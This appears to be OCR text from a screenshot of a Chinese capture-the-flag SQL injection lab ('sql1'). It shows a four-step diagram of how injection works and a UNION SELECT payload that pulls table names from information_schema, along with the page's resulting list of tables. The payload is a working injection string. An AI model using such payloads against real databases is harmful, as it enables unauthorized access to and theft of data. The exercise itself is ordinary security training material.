 欢迎来到sql1
192.168.1.22/web/login.php?id=24738%27+union+select+group_concat%28table_name%29%2C4+from+information_schema.tables+where+table_schema
欢迎来到sql1,寻找flag吧!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
0.2K/s
0K/s
86%
flag:
提交
ID:24738' union select group_concat(table_name),4 from information_schema.tables where table_schema=database()#
name:admin,flag,root,user,userid
age:4
M
28°C
英
M
15:28